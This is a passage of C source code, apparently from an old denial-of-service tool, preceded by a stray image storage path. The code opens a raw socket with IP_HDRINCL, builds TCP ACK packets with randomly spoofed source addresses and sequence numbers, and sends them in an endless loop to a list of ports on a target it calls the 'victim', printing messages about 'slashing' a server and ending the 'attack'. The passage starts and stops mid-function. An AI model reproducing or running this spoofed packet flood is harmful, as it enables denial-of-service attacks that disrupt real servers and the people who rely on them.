 if (setsockopt (s, IPPROTO_IP, IP_HDRINCL, (char *) &blah, sizeof
(blah)) < 0)
{
perror (":: setsockopt");
exit (1);
}
ip.version = 4;
ip.ihl = 5;
ip.tos = 0x8;
ip.frag_off = 0;
ip.ttl = 255;
ip.protocol = IPPROTO_TCP;
ip.check = 0;
ip.daddr = dst;
tcp.res1 = 0;
tcp.fin = 0;
tcp.syn = 0;
tcp.rst = 0;
tcp.psh = 0;
/* make it an ACK packet */
tcp.ack = 1;
tcp.urg = 0;
tcp.res2 = 0;
tcp.urg_ptr = 0;
printf (":: Slashing SirVic's server on victim...\n");
printf (":: Press ^C to end attack...\n");
for (;;)
{
for (i = 1; i < ports + 1; i++)
{
ip.saddr = rand ();
ip.tot_len = sizeof (ip) + sizeof (tcp);
ip.id = htons (random ());
tcp.source = htons (1024 + rand () % 32000);
tcp.dest = htons (portarray[i]);
/* randomize seq */
tcp.seq = random ();
tcp.doff = sizeof (tcp) / 4;
tcp.window = htons (16384);
/* randomize ack */
tcp.ack_seq = random ();
send_tcp_segment (&ip, &tcp, "", 0);
}